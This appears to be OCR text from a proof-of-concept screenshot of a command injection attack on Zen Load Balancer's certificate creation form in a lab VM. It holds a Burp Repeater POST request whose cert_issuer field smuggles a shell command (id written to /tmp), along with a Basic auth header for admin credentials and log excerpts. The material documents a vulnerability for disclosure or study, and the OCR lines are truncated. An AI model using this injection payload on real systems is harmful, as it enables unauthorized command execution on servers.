 https://192.168.1.10:444/index.cgi
Zen Load Balancer
Community Edition
Manage
Monitoring
Settings
About
Manage::Certificates
SUCCESS! Cert asd created.
Certificates inventory
File Type Common Name Issu
zenloadb [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
root@zenload:/usr/local/zenloadbalancer/logs# tail -n1 -f mini_httpd.log
10.0.2.2 - - [28/Mar/2020:11:58:19 -0500] "GET /img/icons/small/cart_put.png
P/1.1" 304 - "https://192.168.1.10:444/index.cgi" "Mozilla/5.0 (Windows NT 1
Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0"
^C
root@zenload:/usr/local/zenloadbalancer/logs# tail -n1 -f zenloadbalancer.lo
Sat Mar 28 11:59:27 EDT 2020 - 192.168.1.10:444 - 10.0.2.2 - admin - Certifi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 ×
Send Cancel < > 
Request
Raw Params Headers Hex
POST /index.cgi HTTP/1.1
Host: 192.168.1.10:444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://192.168.1.10:444/index.cgi?id=1-3&action=Show_Form
Content-Type: application/x-www-form-urlencoded
Content-Length: 246
Origin: https://192.168.1.10:444
Authorization: Basic YWRtaW46UEBzc3cwcmQ=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cert_name=asd&cert_issuer=Sasd'"`;id>/tmp/id1;#ofintel&cert_fqdn=asd&cert_division=asd&cert_organization=asd&cert
_locality=asd&cert_state=asd&cert_country=as&cert_mail=asd%40asd.com&cert_key=2048&id=1-3&actionpost=Genera
te+CSR&button=Generate+CSR